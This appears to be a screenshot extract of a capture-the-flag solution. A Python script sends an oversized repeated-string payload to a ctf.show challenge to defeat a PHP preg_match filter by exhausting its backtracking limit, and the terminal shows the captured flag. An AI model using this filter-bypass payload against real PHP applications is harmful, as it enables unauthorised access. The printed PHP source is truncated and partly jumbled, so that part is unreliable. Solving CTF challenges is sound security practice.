 E: > 1.py > ...
1 import requests
2
3 url = 'http://da27f5f8-af55-42b3-96a3-01f9f8b65875.challenge.ctf.show/'
4 data = {
5     'f': 'show' * 250000 + '36Dctfshow'
6 }
7
8 response = requests.post(url, data=data)
9 print(response.text)
问题 输出 调试控制台 终端 端口
PS E:\Hexo\heo> & D:/Python312/python.exe e:/1.py
<code><span style="color: #000000">
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$f&nbsp;</span><span style="color: #007700">=&nbsp;(String)</span><span style="color: #0000BB">$_POST</span><span style
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">'/.+?ctfshow/is'</span><span styl
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">stripos</span><span style="color: #007700">(</span><span style="color: #0000BB">$f</span><span style="color: #007700
<br /></span>nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$flag</span><span style="color: #007700">;e="color: #007700">);FALSE</span><span style="color: #007700">){
</span>
</code>ctfshow{dcfa622d-e7e1-4085-aa3a-d3b0e40ea5b2}
PS E:\Hexo\heo>